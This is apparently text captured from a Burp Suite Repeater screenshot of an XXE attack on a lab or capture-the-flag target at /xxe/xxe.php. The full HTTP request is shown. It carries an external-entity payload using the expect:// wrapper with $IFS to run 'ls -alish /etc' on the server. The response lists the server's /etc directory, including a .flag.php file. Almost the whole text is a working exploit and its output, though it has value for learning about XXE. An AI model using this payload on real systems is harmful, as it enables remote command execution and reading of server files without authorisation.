 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < | ▼ > | ▼ Target: https:
Request
Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: www.whalwl.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://www.whalwl.net/xxe/
Content-Length: 136
Content-Type: text/plain;charset=UTF-8
Cookie: PHPSESSID=1rk96bcppokpnbaksj79rcgn66
DNT: 1
Connection: close
<!DOCTYPE xxx [
<!ENTITY www  SYSTEM "expect://ls$IFS-alish$IFS/etc">
]>
<root><name>&www;</name><password>1444</password></root>
Response
Raw Headers Hex Render
Content-Type: text/html; charset=UTF-8
Sorry, this total 348K
15926593 0 drwxr-xr-x 1 root root 149 Apr 19 18:21 .
15926592 0 drwxr-xr-x 1 root root 62 Apr 19 18:21 ..
15926625 4.0K -rw-r--r-- 1 root root 82 Mar 16 05:17 .flag.php
15727851 0 -rw------- 1 root root 0 Aug 4 2021 .pwd.lock
14565184 0 drwxr-xr-x 2 root root 20 Mar 24 2022 BUILDS
15853748 0 drwxr-xr-x 2 root root 271 Mar 24 2022 ImageMagick-6
14580672 0 drwxr-xr-x 3 root root 19 Apr 12 2016 X11
8448242 4.0K -rw-r--r-- 1 root root 3.0K Aug 4 2021 adduser.conf
1849417 4.0K drwxr-xr-x 1 root root 4.0K Apr 19 07:57 alternatives
10858693 0 drwxr-xr-x 1 root root 29 Apr 19 18:21 apache2
912326 0 drwxr-xr-x 3 root root 18 Mar 24 2022 apparmor
15727860 0 drwxr-xr-x 3 root root 40 Mar 24 2022 apparmor.d
4841988 0 drwxr-xr-x 1 root root 26 Mar 24 2022 apt
8448276 4.0K -rw-r--r-- 1 root root 2.2K Aug 31 2015 bash.bashrc
5359993 0 drwxr-xr-x 2 root root 21 Aug 4 2021 bash_completion.d
8448277 4.0K -rw-r--r-- 1 root root 367 Jan 27 2016 bindresvport.blacklist
8448278 0 drwxr-xr-x 2 root root 6 Apr 12 2016 binfmt.d
8927217 0 drwxr-xr-x 3 root root 22 Mar 24 2022 ca-certificates
8927218 8.0K -rw-r--r-- 1 root root 5.6K Mar 24 2022 ca-certificates.conf
6948111 0 drwxr-xr-x 2 root root 21 Apr 19 07:56 calendar
953133 0 drwxr-xr-x 1 root root 68 Apr 19 18:21 container_environment
1922546 4.0K -rw-r--r-- 1 root root 161 Apr 19 18:21 container_environment.json
1922545 4.0K -rw-r--r-- 1 root root 165 Apr 19 18:21 container_environment.sh
6532981 0 drwxr-xr-x 1 root root 17 Mar 24 2022 cron.d
10207697 0 drwxr-xr-x 1 root root 40 Apr 19 07:56 cron.daily
14565187 0 drwxr-xr-x 2 root root 26 Mar 24 2022 cron.hourly
953134 0 drwxr-xr-x 2 root root 26 Mar 24 2022 cron.monthly
15890391 0 drwxr-xr-x 1 root root 20 Apr 19 07:56 cron.weekly
8927222 4.0K -rw-r--r-- 1 root root 722 Apr 5 2016 crontab
8927223 0 drwxr-xr-x 1 root root 22 Apr 12 2016 dbus-1
8477835 4.0K -rw-r--r-- 1 root root 2.9K Nov 10 2015 debconf.conf
8477836 4.0K -rw-r--r-- 1 root root 12 Apr 30 2015 debian_version
1188123 0 drwxr-xr-x 1 root root 26 Apr 19 07:56 default